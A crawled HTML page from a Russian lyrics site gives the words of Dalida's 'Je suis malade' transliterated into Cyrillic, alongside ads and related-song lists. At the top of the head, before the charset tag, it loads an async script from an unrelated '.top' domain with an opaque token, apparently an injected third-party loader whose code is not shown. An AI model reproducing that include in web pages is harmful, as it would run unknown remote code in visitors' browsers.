

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%B4%D0%B0%D0%BB%D0%B8%D0%B4%D0%B0_%D0%BC%D0%B0%D0%BB%D0%B0%D0%B4%D0%B5
body_size: 9171
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Маладе - Далида читать слова песни | текст песни далида маладе на русском</title>
	<meta name="description" content="Здесь можно прочитать текст песни Маладе - Далида. Все слова песни.">
	<meta name="keywords" content="Маладе Далида, текст песни Маладе, слова песни Маладе">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Далида - Маладе</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Жё сюи маляд<br />
Жё нё рэв плю жё нё фюм плю<br />
Жё нэ мэм плю дистуар<br />
Жё сюи саль са(н) туа жё сюи лэ са(н) туа<br />
Жё сюи кам а(н) орфелэ(н) да(н)з-а(н) дортуар<br />
<br />
Жё нэ плюз-анви дё вивр ма ви<br />
Ма ви сэс ка(н) тю пар<br />
Жё нэ плю дё ви э мэм мо(н) ли<br />
Сё трансформ а(н) кэ дё гар<br />
Ка(н) тю та(н) ва<br />
<br />
Жё сюи маляд комплетма(н) маляд<br />
Кам ка(н) ма мэр сортэ лё суар<br />
Э кель мё лэсэ сёль авек мо(н) дэзэспуар<br />
<br />
Жё сюи маляд парфэтма(н) маляд<br />
Тарив о(н) нё сэ жамэ ка(н)<br />
Тю рэпар о(н) нё сэ жамэ у<br />
Э са ва фэр бьянто дёз-а(н)<br />
Кё тю та(н) фу<br />
<br />
Кам а а(н) рошэ кам а а(н) пэшэ<br />
Жё сюиз-акрошэ а туа<br />
Жё сюи фатигэ жё сюи эпюизэ<br />
Дё фэр са(н)бла(н) дэтр ёрё ка(н)д-иль со(н) ля<br />
<br />
Жё буа тут ле нюи мэ ту ле виски<br />
Пур муа о(н) лё мэм гут<br />
Э ту ле батё порт то(н) драпо<br />
Жё не сэ плю у тю э парту<br />
<br />
Жё сюи маляд комплетма(н) маляд<br />
Жё верс мо(н) са(н) да(н) тон(н) корп<br />
Э жё сюи кам а(н) уазо мор ка(н) туа тю дор<br />
<br />
Жё сюи маляд парфэтма(н) маляд<br />
Тю ма привэ дё ту мэ ша(н)т<br />
Тю ма видэ дё ту мэ мот<br />
Пурта(н) муа жавэ дю тала(н) ава(н) та по<br />
<br />
Сэт-амур мё тю э си са континю<br />
Жё крэврэ сёль авэк муа<br />
Прэ дё ма радьё кам а(н) гос идьё<br />
Экута(н) ма пропр вуа ки шантёра<br />
<br />
Жё сюи маляд комплетма(н) маляд<br />
Кам ка(н) ма мэр сортэ лё суар<br />
Э кель мё лэсэ сёль авэк мо(н) дэзэспуар<br />
<br />
Жё сюи маляд сэ са сюи маляд<br />
Тю ма привэ дё ту мэ ша(н)т<br />
Тю ма видэ де ту мэ мот<br />
Э жэ лё кёр комплетма(н) маляд<br />
Сэрнэ дё барикад танда(н) жё сюи маляд </p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalida_malade.jpg" title="Далида - Маладе" alt="Далида - Маладе" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 970<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/dalida" >Другие песни исполнителя Далида</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalida_salma_ya_salama_v_1977_g_singl_zanimal_pervie_mesta_v_17_stranah_mira_pesnja_bila_zapisana_na_4_jazikah_arabskom_frantsuzskom_nemetskom_i_italjanskom.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dalida_salma-ya-salama-%d0%b2-1977-%d0%b3-%d1%81%d0%b8%d0%bd%d0%b3%d0%bb-%d0%b7%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b2-17-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0%d1%85">Dalida - Salma Ya Salama В 1977 г. Сингл занимал первые места в 17 странах</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalida_salma_ya_salama_1977_g_singl_zanimal_pervie_mesta_v_17_stranah_mira_pesnja_bila_zapisana_na_4_jazikah_arabskom_frantsuzskom_nemetskom_i_italjanskom.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="dalida_salma-ya-salama-1977-%d0%b3-%d1%81%d0%b8%d0%bd%d0%b3%d0%bb-%d0%b7%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b2-17-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0%d1%85-%d0%bc%d0%b8%d1%80%d0%b0">Dalida - Salma ya salama 1977 г. Сингл занимал первые места в 17 странах мира.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/alen_delon_i_dalida_paroles_paroles.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%bd-%d0%b4%d0%b5%d0%bb%d0%be%d0%bd-%d0%b8-%d0%b4%d0%b0%d0%bb%d0%b8%d0%b4%d0%b0_paroles-paroles">Ален Делон и Далида - Paroles Paroles</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalida_voyage.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%b0%d0%bb%d0%b8%d0%b4%d0%b0_voyage">Далида - Voyage</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalida_ili_lara_fabian_je_suis_malade.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%b0%d0%bb%d0%b8%d0%b4%d0%b0-%d0%b8%d0%bb%d0%b8-%d0%bb%d0%b0%d1%80%d0%b0-%d1%84%d0%b0%d0%b1%d0%b8%d0%b0%d0%bd_je-suis-malade">Далида или лара фабиан - Je suis malade</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Далида Маладе, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Маладе за авторством Далида, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Маладе - Далида находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="74092">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
